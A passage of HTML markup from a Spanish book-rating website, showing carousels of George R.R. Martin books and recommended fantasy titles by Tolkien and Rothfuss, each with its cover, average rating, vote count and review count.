											<a href="https://quelibroleo.com/web/public/luz-de-estrellas-lejanas-autobiografia-literaria-1"><span>LUZ DE ESTRELLAS LEJ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/dominio-de-dragones">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1367054631.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 47 votos"
							     							     
							     data-id="116057"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/dominio-de-dragones#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/dominio-de-dragones"><span>DOMINIO DE DRAGONES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/danza-de-dragones-cancion-de-hielo-y-fuego-5">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500477982.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.455 votos"
							     							     
							     data-id="39368"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/danza-de-dragones-cancion-de-hielo-y-fuego-5#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			63 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/danza-de-dragones-cancion-de-hielo-y-fuego-5"><span>DANZA DE DRAGONES. (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-reyes-de-la-arena">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1486376079.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 11 votos"
							     							     
							     data-id="136123"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-reyes-de-la-arena"><span>LOS REYES DE LA AREN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-mundo-de-hielo-y-fuego">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1433145737.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.66"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 29 votos"
							     							     
							     data-id="128911"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-mundo-de-hielo-y-fuego#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-mundo-de-hielo-y-fuego"><span>EL MUNDO DE HIELO Y...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/festin-de-cuervos-cancion-de-hielo-y-fuego-4">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500477874.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.606 votos"
							     							     
							     data-id="2334"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/festin-de-cuervos-cancion-de-hielo-y-fuego-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/festin-de-cuervos-cancion-de-hielo-y-fuego-4"><span>FESTÍN DE CUERVOS. (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-caballero-de-los-siete-reinos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1441611283.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 107 votos"
							     							     
							     data-id="129989"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-caballero-de-los-siete-reinos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-caballero-de-los-siete-reinos"><span>EL CABALLERO DE LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-dragon-de-hielo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1349249355.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 39 votos"
							     							     
							     data-id="110533"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-dragon-de-hielo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-dragon-de-hielo"><span>EL DRAGÓN DE HIELO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/sueno-del-fevre">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1260791590.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 81 votos"
							     							     
							     data-id="21492"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/sueno-del-fevre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/sueno-del-fevre"><span>SUEÑO DEL FEVRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-viajes-de-tuf">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1317638450.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 73 votos"
							     							     
							     data-id="17088"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/los-viajes-de-tuf#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-viajes-de-tuf"><span>LOS VIAJES DE TUF</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-caballero-errante-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362196185.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 50 votos"
							     							     
							     data-id="21812"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-caballero-errante-3"><span>EL CABALLERO ERRANTE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-caballero-errante-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362196606.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 41 votos"
							     							     
							     data-id="21810"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-caballero-errante-2"><span>EL CABALLERO ERRANTE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-caballero-errante-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1305547074.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 124 votos"
							     							     
							     data-id="21811"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-caballero-errante-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-caballero-errante-1"><span>EL CABALLERO ERRANTE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-espada-leal">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362196253.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 87 votos"
							     							     
							     data-id="35508"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-espada-leal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-espada-leal"><span>LA ESPADA LEAL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/muerte-de-la-luz">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1317311593.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 57 votos"
							     							     
							     data-id="9198"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/muerte-de-la-luz#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/muerte-de-la-luz"><span>MUERTE DE LA LUZ</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/canciones-que-cantan-los-muertos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1297758049.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 7 votos"
							     							     
							     data-id="32538"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/canciones-que-cantan-los-muertos"><span>CANCIONES QUE CANTAN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-libro-oficial-de-juego-de-tronos-para-colorear">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500477605.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 7 votos"
							     							     
							     data-id="131391"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-libro-oficial-de-juego-de-tronos-para-colorear"><span>EL LIBRO OFICIAL DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-caballero-de-los-siete-reinos-cuentos-de-dunk-y-egg">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1565349522.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="267385"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-caballero-de-los-siete-reinos-cuentos-de-dunk-y-egg"><span>EL CABALLERO DE LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-rr">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/nightflyers">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1561560746.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 4 votos"
							     							     
							     data-id="260001"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/nightflyers"><span>NIGHTFLYERS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-rr">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/fuego-y-sangre-cancion-de-hielo-y-fuego">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978840/9788401022166.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 90 votos"
							     							     
							     data-id="205909"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/fuego-y-sangre-cancion-de-hielo-y-fuego#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/fuego-y-sangre-cancion-de-hielo-y-fuego"><span>FUEGO Y SANGRE (Canc...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-rr">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/una-cancion-para-lya">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1373882424.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 19 votos"
							     							     
							     data-id="117618"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/una-cancion-para-lya#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/una-cancion-para-lya"><span>UNA CANCIÓN PARA LYA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/wild-cards-2-ases-en-lo-alto">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1372236791.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 9 votos"
							     							     
							     data-id="117273"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/wild-cards-2-ases-en-lo-alto"><span>WILD CARDS 2. Ases e...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/wild-cards-1-el-libro-con-el-que-empezo-todo">
																	<img src="https://quelibroleo.com/web/public/images/libros/wild-cards-1_9788448008420.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,7 / 10 de 19 votos"
							     							     
							     data-id="113682"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/wild-cards-1-el-libro-con-el-que-empezo-todo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/wild-cards-1-el-libro-con-el-que-empezo-todo"><span>WILD CARDS 1. El lib...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/juego-de-tronos-cancion-de-hielo-y-fuego-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500477714.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 3.345 votos"
							     							     
							     data-id="2335"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/juego-de-tronos-cancion-de-hielo-y-fuego-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			227 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/juego-de-tronos-cancion-de-hielo-y-fuego-1"><span>JUEGO DE TRONOS. (CA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-rr">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-iii-el-retorno-del-rey">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322102675.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 2.774 votos"
							     							     
							     data-id="4728"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-iii-el-retorno-del-rey#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-iii-el-retorno-del-rey"><span>EL SEÑOR DE LOS ANIL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-i-la-comunidad-del-anillo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322009582.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.17"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.936 votos"
							     							     
							     data-id="4726"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-i-la-comunidad-del-anillo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-i-la-comunidad-del-anillo"><span>EL SEÑOR DE LOS ANIL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322009207.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.24"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 2.623 votos"
							     							     
							     data-id="4725"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos"><span>EL SEÑOR DE LOS ANIL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-ii-las-dos-torres">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322009012.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.696 votos"
							     							     
							     data-id="4727"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-ii-las-dos-torres#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-ii-las-dos-torres"><span>EL SEÑOR DE LOS ANIL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-temor-de-un-hombre-sabio">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362368002.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.966 votos"
							     							     
							     data-id="35773"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-temor-de-un-hombre-sabio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			151 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-temor-de-un-hombre-sabio"><span>EL TEMOR DE UN HOMBR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rothfuss-patrick">ROTHFUSS, PATRICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-hobbit">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1372014512.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.812 votos"
							     							     
							     data-id="3591"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-hobbit#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			115 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-hobbit"><span>EL HOBBIT</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-jrr-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/festin-de-cuervos-cancion-de-hielo-y-fuego-4">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500477874.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.606 votos"
							     							     
							     data-id="2334"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/festin-de-cuervos-cancion-de-hielo-y-fuego-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/festin-de-cuervos-cancion-de-hielo-y-fuego-4"><span>FESTÍN DE CUERVOS. (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
